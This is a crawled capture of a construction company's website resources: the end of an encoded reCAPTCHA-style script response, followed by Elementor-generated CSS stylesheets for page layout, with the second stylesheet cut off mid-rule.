KhwoptJnrDiT/DmMOPw4bDsSXCq8OGHRvCksKSf8K5FsKHwpjChVfCpsK9w6LDrA3Dp8OnwprDrsKGw5sUw7MQQcOyVgXCrMKDwp/DlknClsO8w4/DpA8dOMOdw5LDkizCqn7CkcK9A1LCuzfCkcOUW17CmEU7YsKbwo/DnAkxcRbCp8Khw5Itek0YwoXDkxrDrEJQDFg3w7LCqgUmdlpAdSDDpFtRw6DDhlTCkxDDrMKkwpvDplRhwqoRSsKsw6vDl8Oswp3DkWAKw7J8w6DDhcKZL2AuwqLDi8Oewp3CswPCisOgARpIwqF5fwgWw4HDm0scw7l9w6sFRcKeeFo6wpUJAMOyw48jPMKCwp/[base64]/CvlnChg0nLxnCvkpND8Ktw7DDmsOvwrrDmcOUXMOrXivDkcKdw7UHw5BFHcO+V8O0csKmwrdNOCRiUMKqC8OGwqrCnHVoJijDu8ONMQVNQ8KzUcKLCy95Y8KCwoJzw7lTNm/CsW0dworDk2kMQhoaw6/DjMKUw445VVvCucOJwpM6DRJ9w4lVwpRXL8OMNQ7Ct8KKwoPCmTF8EMOuwrMOwrYxQsKPCcOswrxJOkAjQcK0w4HDq3fCpxQyw5BPw5jCgcOBwqpoXxTCji9MwpEfwrvDt8KOWGoJwq3Cl00SLBEqw7rCncOeccOxwpXDusOAwr7CrMK4wrwRwrN/[base64]/DqD1Ed3cfw4AnFcKHw6QIwp5iw5TCo8KzUsKfLgrCtELDlGrCgsO/Sngww7XDt8OuDl/CowQgwpnDrsK8w4/DqVFPwogRKFXCiMOCwrFcwqdCwqQ6wqfCrijDrMO3SzvDuFwdHxfDlcOYwqrCtsK+MQhnw7zCtsKuwqVgw6lAw753YhHDhmfDoMKdwpDDqMKWwqsjw5rCnR/Cui9Kw7XChsKlT0cmw7xCw7LCtUYydsOcfcOpUsORaMOAwrrDuFDDs8OpwrjDlVYJK8KHBsOkPU/DuwdXS8K1SsKhwpXDhHAgdh/DksK/[base64]/CoGMcwrLDp8KxwqvDgzzDvTDDimHCkws2wqzDgBE5aMK1RWzCl8OiRsObwqzDligzBsO+Z3HDuDnChy5lw4d+w4TDsi3DkGrCrE/[base64]/w7jCji4swq1jwoh7w4IQVMOXw4kTEGQqVB7DsXnDqsOAwrjCpEHDiMK/[base64]/bkcNHBfCisKew5jChVXCvsK3w7tFw5siwqgLB8OxwrF/[base64]/wpxgwrRjUwrDlW7DjAt4wqXCmMKcw6zCi28swqA2LyvDtUjDu8KkJMKvwoXDkA3DoMOzwot0w6EYwoRFUgzCqGtwIMOZwr0qcGPDgMOnwqNMw7sNAsKNS8O+YStzw7VIw6sQwr0PwpFjwpImwpTDisORFcOsAcKFwrx/ZsO+e8O/wqhXwp3CscOowofDl1DDusKvcytDLcKtwqvDhMKCPMO8w6PDjDouw7pTw7VMwqHCplrDucOrNsOTdMKxY8KdX8OnFMOew5PCv2vDnMKxw4fCp2/CmmzCpSvDnBDCpMOIw5YoScOCGsKZfcKHw5Bcwrxhwp8Mwpthw4Quw5ksCkIfBMK4wqJMw4XCsS5tBz5cwrLCoB0uwrZnw6Qzw6bCnsKRw4jDjAtLw61ML8OpP8KlEsKGUMO/QkPDk1Ebfg4Pwr/CtMOVJMKEJBPClMKzA8OBwrFzw53CpS/Co8Oswp/CryPCksKUwrjDiWPDvGbChMO4w5bDgMKREsOTC8OBw5JuJcKOwq1Tw6rCo8KSXcOUwpjDoHhdwoTDqT0jw4ZZwqXCpVIDwp/DqsOJw55QMMK6X8O7RC7CiVZJEU41FMOPUcKWw5ojJ2HDoRLCq3XDlcO5wpjDuxsawqTDtW/CnDPCq8KgDMO1U8Ovwq/CoMOJDMOdw5TCnsO4D8Kyw4IUw6QTOsOGLMKxVMKxw4oLWUDCpsKtw7TDpnJ2JmjCtsOYYsO1woZ9Y8Kaw5vDi8K7wp7DqcK9wp/CuzDCi8KaWsKLLMKjRcOQwo03D8OEwoY5w7EKw5QNTy/[base64]/CtwBvWcOuFcKqRXEAwpwDw6vCmsOgeMOgwq47w74aZ8Ogw6sGWidhPcKAKcKXw6/[base64]/ChwwpdQsNw5rCpcK5EsKzchNFJcOOwrcjw77CrMOCwozDh8KnwpjDq8KmDVrDn24Awq5Bw7fDmcKZeybCoCUQwo8ow4rCjcOnw5fCgUQ+wojClQ4awqFyLHfDhcKqw7/CocOpDyRrZjcQwoLCrsK7IETCpjFrw4TCnT5qwp/[base64]/Cn8KoSMKuBTV8S8KnwqgBT8KuwoxIQsOTI3lkw5ZRT8O+w5TCr8ObaUxgw4ttw4XCuznCkcKgw5xENxPCuMKdw4jDtnByf8OOwp3DgBXClsKlwpMdwpNVFFvCjsKDw77Dl3/ChsK7XcO0KClIw7XDt2AWOwcowo5aw4jCpMOUwonDhsOdwpDDtS7CucKWw7oGw6Urw51UMMKBw4PCgx/[base64]/[base64]/[base64]/CqcOTICQVw6cxJ8OtTlEOBcKvK8Oww47DpsO8w6HCj8O/BcK4YgtDw4zCk8KHw6x+wqfCoHfDiMOtw4LCsXbCrA7DjHwLw7/Cl2Vow53CszDDsWppwoPDuHHDnsO4XV/Cn8OfwpJpU8KVNHg5NsKCw7Z/[base64]/wpQPwoZcwqNwwp7DglIvw7zDpAPCr8OeIFnCjHEVwrrCoGo6H3jDuTsJKsOPNVPCniN2w5LDuMO1w4UuMH7DjFU/A8O6JsOUworDmhHCh1/Dj8K7YsK5w6bCoMOPw6JVCgfDscKERMKOw6pfMcO6w5Q6wpbCnsKAJ8OOw5AIw7IjfsOncGjCi8OUwoFRw7zDuMK1w6vDt8KlCU/[base64]/MyYRwpDDosKwwqwEwrXDjsOsw7lGfQAJw4Q+w6/CqcKxWsO0wrRXRcOvw79BP8OqwphSKDHDhxjCoQHDhcKwTcKmw63DtDBTw6Esw7ktwrxTw7VAw7pmwp4qwrbCjTzDlTzCviDCnQdQwq9fGsKrwpRodSF9JXMZw6t/w7UGwqPCoRcdfMKcL8KRUcOnwr/DqCFnS8OBwo/[base64]/[base64]/AMKvw64pw7wpbFdhw4RIw6JIdDcEw7hxwpbCk8KgwrrClsO/KGXDpkXDj8OLw5cCwplTw5kLwoQUwrl/[base64]/XEXDiHnDhsOXGsOfwq4dw7fCksOWwrjCosKSJWLDpsO6KWjDhcOsw7jCpMKFZUrCt8KyfcKBwpUpwrjCucKbT1/CiEpgQsKzwp3Cvx7Cm3pbTVbCssOPAVHClWfCh8OHKScNT0jDkyfCvcOIUAfDsVnDicOxCMOaw4YMw4/DhsOQw5Nfw5bDrF9HwqjDpEzCqRrDu8KIw6QFcxnClsKZw57CiTjDr8KmV8OCwpkJfMOrGHfCnsKmwrnDmnnDtxhMwo5nGlc9a04nwrYswofCqUBXIsK/wpBcXcK8wr7CqsOQw6fDgxJBwrZ0wrcOw7ZPVTnDmgtNCsKEwqnDrFzDtgplAGnCosKnFMOYw53DvnfCoHF6w4EUwoLCjzfDq1/CksOZEcObwo8yIVzCpcOtDcOZMsKIWcOUUcO6DMOhw7zCq1pvw4N4VnAPw4p5wo0aEnsqF8KMKcOxw53Dm8KqDnXCsjZpXz/DkA7ClH/CiMK/T8K7f1bDmz5jbsKmwpfDmsKsw4UYUR9NwpEDPQbCqnBjwp1/wqh1wrnCnGPDoMO/[base64]/CjcOGBcKTV8K5w6obasOuwqbCtMOJw7B1McKaw7DDkVt/RsKmw6PCpA/ChMOTZGVVJMOEJMK5wohXPsOQw5kPG0Itw4U2woY5wp/[base64]/Cq3fCok1Hw4lKwoXCsWfCgUbDhULDpMK9MsOTw6oSQMOQYQvCp8Oiw6jCr0ZXIsKVw5jCuFnCuEhtNsK0fXLDs8K3cw/[base64]/[base64]/w5jCk8KrZMONwotFwoh+w6s1NwLCvAkeSgPCuBHCtsOQw5nClmlqX8OIw7zCicK8HsOzw7HCuHY7w43Dnkhaw5l/[base64]/[base64]/Dt3HDnBlew5rDrEjDkHfCvMOTw4TChBgpVUrDmcOMwrt+wrtaLsKsMmzCnsKDwrXCqjMXGHvDvcOcw7Z/PHzCqMOowoFjw63DgsO+ZXp3Y8Kcw5Jvwp7DpsOWH8Kqw57CksKXw4BGf2NOwpfClA7CqsKgwrPDpcKPLsOPwo3Cnh9vwprCg0sQwr/CvSkuw6shwqjDhVkUw6g5w4/[base64]/CmXzCpVtHRBB4aMOoQwjDgMOVwqx3c8OdCsOhwofCmjvCnsKFZ8Oxw5BOwoFjHVQlw4NAw7ZuBcOSOcOYRm12w5/Do8OywonCmMOjV8O1wr/DssK6RcKqHlbCoxrDhg3DvmzDnsOgwrjDkcOjw4jClAdxPS8OIMK9w7XCigh6wpBSQzfDozHDqcOyw7DDkkPCigfCr8Kmw6TDjcKHw4rDhTl7VsOmUsK+KzbDkh3Dj2PDj8OmazrCriJwwqJLw7vCh8KwDlhnwqUhw6DCuWDDhAjDvR7DvsO+TgHCr08BOloMw7lnw5/CmsO6cAx7w48ZakoGIFI1A2bCvcKiwpPDqA3DjHVObkxfwrTCsEnDmzHDn8KcLUfCr8KhezjDvcKDLj5YKi5mWVZAfhXDmiMGw6lywqwIEcOpTMK8wo7DlzRMKMOGam/[base64]/[base64]/[base64]/DtsOSEsOqNcOcw7bCoyvDlMOCXMKaw44Uw4gnZ8O2woMNwqIhw4HDnxPDl03DswRTUsKRQsKYDsK7w60pZ00IY8KcMSvDswp6B8KHwp1CBkwNwp/Cs3TDpcKeHMO+wpvDhSjDv8OowqPDiUdUwoXDkXvCscKgwqlBacKSM8KMw5/Cs2MICsKLw6UiEcOVw5htwohhKWptwqDCjMOVwrY3TsOzw5/Clyx3XsOsw7QJOMKywrh2GcOxwoXCrDHCnsOSVMOhJ1nDljkWw6/CpHfDvWcww5FXUF9oLGdWwodFPQZYw6nCnj5oBMKFScKlIFxaNhbCtsOpwpxow4LDpHgmw7zDtTAvS8KOcsKUM3XCqWzDo8KEDMKEwrDDk8OlAsKhF8KUNQYHw5t8wqXCgSdBbsOewqk8wp/CrcKkEDHDlMO8wrRxCUvCmz0IwonDnl3DlsOhJ8O9fMOCXMOGQB3DuUYtMcKNacOfwpLDu0trFMO5wrlOOi3CpcOXwqrDpcOpGmV3wofCjHPDvh4hw6pyw5dhwpnDghU4w6oawq9rw5TDncKEwo1tEQIwHFA2I1TCg33ClsO0wqlkw5BXBMKbwoxbGmNow70mwo/DrMKowpo1GCfDqsOtF8ONbsKKw5jCqsOPS33DoSsOOsK7esKfwpTClXggJC0lGcKZRsKtHsK2wrhowqnCm8KyLiHClcK4woRJwrAOw7rCjB0Vw7YRRTgzw5LCl3IoJ340w7HDgHQYZVDDmMOBSR/DncONwo0XwohBVcOTRxBxS8OZG3tdw6F7wrQ1w7jDjMOkwoUeDi5WwocqYQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeB684UAAAAAPOUaUIHAOw0c2su8L4TzreX5ftv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,735],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://2x2construction.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qdDv8sF2UtHuSIRMjjNkA2AoxrgN2f9C4AwNXkwsEtQ\\u003d\x22,1,0,null,1,1762802979352,0,0,[180],null,[29,168,90],\x22RC-mdkxFcv9FOh-ug\x22,null,null,null,null,null,\x220dAFcWeA4l0DZfvEIzX4T0MLhI-qZw6UKO0i85FB7qBj21JrGxK9lTY-R5KFcUwm5c76Ih0PQzjiU5UpJ7JdMo0n_D2Qje48WnPg\x22,1762885779617]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://2x2construction.ca/wp-content/uploads/elementor/css/post-1279.css?ver=1735045738
body_size: 1761
content:
.elementor-1279 .elementor-element.elementor-element-b6729e1:not(.elementor-motion-effects-element-type-background), .elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000422;background-image:url("https://2x2construction.ca/wp-content/uploads/home-renovation-contact-us-header-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-container{max-width:600px;}.elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-background-overlay{background-position:center left;background-repeat:no-repeat;background-size:cover;opacity:1;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1279 .elementor-element.elementor-element-b6729e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:78px;margin-bottom:08px;padding:150px 40px 150px 40px;}.elementor-1279 .elementor-element.elementor-element-eff0d0d{text-align:center;}.elementor-1279 .elementor-element.elementor-element-eff0d0d .elementor-heading-title{color:#FFFFFF;}.elementor-1279 .elementor-element.elementor-element-31c49fd{text-align:center;color:#DBDDEE;}.elementor-1279 .elementor-element.elementor-element-4651346{padding:104px 40px 0px 40px;}.elementor-1279 .elementor-element.elementor-element-bad542f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1279 .elementor-element.elementor-element-bad542f{z-index:1;}.elementor-1279 .elementor-element.elementor-element-8e3c88e > .elementor-widget-container{padding:0px 80px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-8e3c88e{text-align:left;}.elementor-1279 .elementor-element.elementor-element-37b7940 > .elementor-widget-container{padding:0px 80px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-37b7940{text-align:left;}.elementor-1279 .elementor-element.elementor-element-b34efc1{width:100%;max-width:100%;--icon-box-icon-margin:16px;}.elementor-1279 .elementor-element.elementor-element-b34efc1 > .elementor-widget-container{background-color:#F8F8FB;margin:0px 0px -20px 0px;padding:24px 24px 24px 24px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DBDDEE;}.elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon-box-wrapper{text-align:left;}.elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon-box-title{margin-bottom:2px;color:var( --e-global-color-fd0a1b7 );}.elementor-1279 .elementor-element.elementor-element-b34efc1.elementor-view-stacked .elementor-icon{background-color:#91815C1A;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-b34efc1.elementor-view-framed .elementor-icon, .elementor-1279 .elementor-element.elementor-element-b34efc1.elementor-view-default .elementor-icon{fill:#91815C1A;color:#91815C1A;border-color:#91815C1A;}.elementor-1279 .elementor-element.elementor-element-b34efc1.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon{font-size:16px;padding:16px;}.elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon-box-title, .elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon-box-title a{font-size:16px;font-weight:600;}.elementor-1279 .elementor-element.elementor-element-99fcb2e{width:100%;max-width:100%;--icon-box-icon-margin:16px;}.elementor-1279 .elementor-element.elementor-element-99fcb2e > .elementor-widget-container{background-color:#F8F8FB;margin:0px 0px -20px 0px;padding:24px 24px 24px 24px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DBDDEE;}.elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon-box-wrapper{text-align:left;}.elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon-box-title{margin-bottom:2px;color:var( --e-global-color-fd0a1b7 );}.elementor-1279 .elementor-element.elementor-element-99fcb2e.elementor-view-stacked .elementor-icon{background-color:#9181511A;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-99fcb2e.elementor-view-framed .elementor-icon, .elementor-1279 .elementor-element.elementor-element-99fcb2e.elementor-view-default .elementor-icon{fill:#9181511A;color:#9181511A;border-color:#9181511A;}.elementor-1279 .elementor-element.elementor-element-99fcb2e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon{font-size:16px;padding:16px;}.elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon-box-title, .elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon-box-title a{font-size:16px;font-weight:600;}.elementor-1279 .elementor-element.elementor-element-313d5d6{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:16px;}.elementor-1279 .elementor-element.elementor-element-313d5d6 > .elementor-widget-container{background-color:#F8F8FB;padding:24px 24px 24px 24px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DBDDEE;}.elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon-box-wrapper{text-align:left;}.elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon-box-title{margin-bottom:2px;color:var( --e-global-color-fd0a1b7 );}.elementor-1279 .elementor-element.elementor-element-313d5d6.elementor-view-stacked .elementor-icon{background-color:#91815C1A;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-313d5d6.elementor-view-framed .elementor-icon, .elementor-1279 .elementor-element.elementor-element-313d5d6.elementor-view-default .elementor-icon{fill:#91815C1A;color:#91815C1A;border-color:#91815C1A;}.elementor-1279 .elementor-element.elementor-element-313d5d6.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon{font-size:16px;padding:16px;}.elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon-box-title, .elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon-box-title a{font-size:16px;font-weight:600;}.elementor-1279 .elementor-element.elementor-element-8df0d21{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:16px;}.elementor-1279 .elementor-element.elementor-element-8df0d21 > .elementor-widget-container{background-color:#F8F8FB;padding:24px 24px 24px 24px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DBDDEE;}.elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon-box-wrapper{text-align:left;}.elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon-box-title{margin-bottom:2px;color:var( --e-global-color-fd0a1b7 );}.elementor-1279 .elementor-element.elementor-element-8df0d21.elementor-view-stacked .elementor-icon{background-color:#91815C1A;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-8df0d21.elementor-view-framed .elementor-icon, .elementor-1279 .elementor-element.elementor-element-8df0d21.elementor-view-default .elementor-icon{fill:#91815C1A;color:#91815C1A;border-color:#91815C1A;}.elementor-1279 .elementor-element.elementor-element-8df0d21.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon{font-size:16px;padding:16px;}.elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon-box-title, .elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon-box-title a{font-size:16px;font-weight:600;}.elementor-1279 .elementor-element.elementor-element-98d5c24:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1279 .elementor-element.elementor-element-98d5c24 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-1279 .elementor-element.elementor-element-98d5c24.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1279 .elementor-element.elementor-element-98d5c24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1279 .elementor-element.elementor-element-98d5c24 > .elementor-element-populated{box-shadow:0px 80px 120px -40px rgba(0, 0, 0, 0.24);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 64px 64px 64px;}.elementor-1279 .elementor-element.elementor-element-98d5c24 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1279 .elementor-element.elementor-element-98d5c24{z-index:1;}.elementor-1279 .elementor-element.elementor-element-a7613b6 > .elementor-widget-container{margin:0px 40px -20px 0px;}.elementor-1279 .elementor-element.elementor-element-a7613b6{text-align:left;font-weight:bold;}.elementor-1279 .elementor-element.elementor-element-7b0b448 > .elementor-widget-container{margin:0px 0px -32px 0px;}.elementor-1279 .elementor-element.elementor-element-58f0cb0{width:auto;max-width:auto;bottom:28px;--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}body:not(.rtl) .elementor-1279 .elementor-element.elementor-element-58f0cb0{right:0.938px;}body.rtl .elementor-1279 .elementor-element.elementor-element-58f0cb0{left:0.938px;}.elementor-1279 .elementor-element.elementor-element-58f0cb0 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1279 .elementor-element.elementor-element-58f0cb0 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-1279 .elementor-element.elementor-element-58f0cb0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1279 .elementor-element.elementor-element-b98c82a > .elementor-container{min-height:400px;}.elementor-1279 .elementor-element.elementor-element-b98c82a{margin-top:0px;margin-bottom:-88px;}.elementor-1279 .elementor-element.elementor-element-e2a0a76 iframe{height:560px;filter:brightness( 94% ) contrast( 80% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1279 .elementor-element.elementor-element-c7ee1f1{margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}@media(max-width:1024px) and (min-width:769px){.elementor-1279 .elementor-element.elementor-element-bad542f{width:100%;}.elementor-1279 .elementor-element.elementor-element-98d5c24{width:100%;}}@media(min-width:1025px){.elementor-1279 .elementor-element.elementor-element-b6729e1:not(.elementor-motion-effects-element-type-background), .elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-1279 .elementor-element.elementor-element-b6729e1:not(.elementor-motion-effects-element-type-background), .elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-background-overlay{background-position:-100px 0px;background-size:cover;}.elementor-1279 .elementor-element.elementor-element-b6729e1{margin-top:75px;margin-bottom:0px;}.elementor-1279 .elementor-element.elementor-element-4651346{margin-top:0px;margin-bottom:40px;padding:80px 40px 0px 40px;}.elementor-1279 .elementor-element.elementor-element-bad542f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 80px 0px;}.elementor-1279 .elementor-element.elementor-element-b34efc1 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon{font-size:20px;}.elementor-1279 .elementor-element.elementor-element-99fcb2e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon{font-size:20px;}.elementor-1279 .elementor-element.elementor-element-313d5d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon{font-size:20px;}.elementor-1279 .elementor-element.elementor-element-8df0d21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon{font-size:20px;}.elementor-1279 .elementor-element.elementor-element-98d5c24 > .elementor-element-populated{margin:0px 0px -40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1279 .elementor-element.elementor-element-58f0cb0{bottom:25px;}}@media(max-width:768px){.elementor-1279 .elementor-element.elementor-element-b6729e1 > .elementor-background-overlay{background-position:-300px 0px;background-size:cover;}.elementor-1279 .elementor-element.elementor-element-4651346{margin-top:0px;margin-bottom:40px;padding:64px 24px 0px 24px;}.elementor-1279 .elementor-element.elementor-element-bad542f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-8e3c88e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-8e3c88e{text-align:center;}.elementor-1279 .elementor-element.elementor-element-37b7940 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1279 .elementor-element.elementor-element-37b7940{text-align:center;}.elementor-1279 .elementor-element.elementor-element-b34efc1{width:100%;max-width:100%;}.elementor-1279 .elementor-element.elementor-element-b34efc1 .elementor-icon-box-wrapper{text-align:center;}.elementor-1279 .elementor-element.elementor-element-99fcb2e{width:100%;max-width:100%;}.elementor-1279 .elementor-element.elementor-element-99fcb2e .elementor-icon-box-wrapper{text-align:center;}.elementor-1279 .elementor-element.elementor-element-313d5d6{width:100%;max-width:100%;}.elementor-1279 .elementor-element.elementor-element-313d5d6 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-1279 .elementor-element.elementor-element-313d5d6 .elementor-icon-box-wrapper{text-align:center;}.elementor-1279 .elementor-element.elementor-element-8df0d21{width:100%;max-width:100%;}.elementor-1279 .elementor-element.elementor-element-8df0d21 > .elementor-widget-container{border-width:0px 0px 1px 0px;}.elementor-1279 .elementor-element.elementor-element-8df0d21 .elementor-icon-box-wrapper{text-align:center;}.elementor-1279 .elementor-element.elementor-element-98d5c24 > .elementor-element-populated{padding:64px 24px 64px 24px;}.elementor-1279 .elementor-element.elementor-element-a7613b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-1279 .elementor-element.elementor-element-58f0cb0{right:0px;}body.rtl .elementor-1279 .elementor-element.elementor-element-58f0cb0{left:0px;}.elementor-1279 .elementor-element.elementor-element-58f0cb0{bottom:-30px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://2x2construction.ca/wp-content/uploads/elementor/css/post-631.css?ver=1749589154
body_size: 2937
content:
.elementor-631 .elementor-element.elementor-element-43f10d9:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-43f10d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(0, 5, 47, 0) 16%, #1B1B1B 16%);}.elementor-631 .elementor-element.elementor-element-43f10d9 > .elementor-background-overlay{background-image:url("https://2x2construction.ca/wp-content/uploads/2x2-logo-symbol-gta-bg.png");background-position:bottom right;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-631 .elementor-element.elementor-element-43f10d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 40px 120px 40px;}.elementor-631 .elementor-element.elementor-element-05b7ed2 > .elementor-element-populated{padding:0% 40% 0% 0%;}.elementor-631 .elementor-element.elementor-element-bcbdde3{text-align:left;}.elementor-631 .elementor-element.elementor-element-bcbdde3 .elementor-heading-title{color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-c6f01fb > .elementor-widget-container{margin:0px 160px -8px 0px;}.elementor-631 .elementor-element.elementor-element-c6f01fb{text-align:left;color:var( --e-global-color-e0912dc );}.elementor-631 .elementor-element.elementor-element-e28d62b .elementor-button{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 24px 80px -8px rgba(0,0,0,0.5);}.elementor-631 .elementor-element.elementor-element-e28d62b .elementor-button:hover, .elementor-631 .elementor-element.elementor-element-e28d62b .elementor-button:focus{background-color:rgba(255, 255, 255, 0);color:#FFFFFF;border-color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-e28d62b{width:auto;max-width:auto;}.elementor-631 .elementor-element.elementor-element-e28d62b > .elementor-widget-container{margin:0px 32px 0px 0px;}.elementor-631 .elementor-element.elementor-element-e28d62b .elementor-button:hover svg, .elementor-631 .elementor-element.elementor-element-e28d62b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button{background-color:rgba(2, 1, 1, 0);border-style:solid;border-color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button:hover, .elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button:focus{background-color:#FFFFFF;color:#E65644;}.elementor-631 .elementor-element.elementor-element-bc22865{width:auto;max-width:auto;}.elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button-content-wrapper{flex-direction:row;}.elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button:hover svg, .elementor-631 .elementor-element.elementor-element-bc22865 .elementor-button:focus svg{fill:#E65644;}.elementor-631 .elementor-element.elementor-element-e2153a2:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-e2153a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-631 .elementor-element.elementor-element-e2153a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:104px 40px 40px 40px;}.elementor-631 .elementor-element.elementor-element-e2153a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-631 .elementor-element.elementor-element-20e9139 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-631 